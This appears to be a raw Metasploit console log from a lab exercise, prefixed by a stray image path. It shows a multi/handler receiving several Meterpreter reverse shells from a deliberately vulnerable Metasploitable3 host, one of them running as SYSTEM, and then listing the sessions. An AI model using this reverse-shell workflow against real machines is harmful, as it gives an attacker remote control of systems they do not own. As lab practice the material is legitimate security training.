 C:\wamp\bin\apache\apache2.2.21\bin>[*] Meterpreter session 4 opened
(192.168.177.143:4444 -> 192.168.177.144:63068) at 2019-04-28 10:32:44 +0800
[*] Sending stage (206403 bytes) to 192.168.177.144
[*] Meterpreter session 5 opened (192.168.177.143:4444 -> 192.168.177.144:63069) at
2019-04-28 10:32:59 +0800
....
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------                                   ----
------
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ METASPLOITABLE3
192.168.177.143:4444 -> 192.168.177.144:62506 (192.168.177.144)
4         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3
192.168.177.143:4444 -> 192.168.177.144:63068 (192.168.177.144)
5         meterpreter x64/windows  NT AUTHORITY\LOCAL SERVICE @ METASPLOITABLE3
192.168.177.143:4444 -> 192.168.177.144:63069 (192.168.177.144)
msf5 exploit(multi/handler) >